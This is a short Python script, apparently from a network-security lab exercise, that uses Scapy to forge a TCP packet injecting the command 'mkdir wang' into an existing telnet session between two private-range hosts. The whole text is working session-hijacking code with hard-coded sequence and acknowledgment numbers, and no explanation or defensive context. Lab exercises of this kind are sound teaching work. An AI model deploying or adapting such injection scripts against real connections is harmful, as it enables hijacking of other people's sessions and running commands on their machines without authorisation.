 #!/usr/bin/env python3
from scapy.all import *
ip = IP(src="10.9.0.6", dst="10.9.0.5")
tcp = TCP(sport=36094, dport=23, flags="A", seq=2600629214, ack=1568831339)
data = "mkdir wang\r"
pkt = ip/tcp/data
ls(pkt)
send(pkt,verbose=0)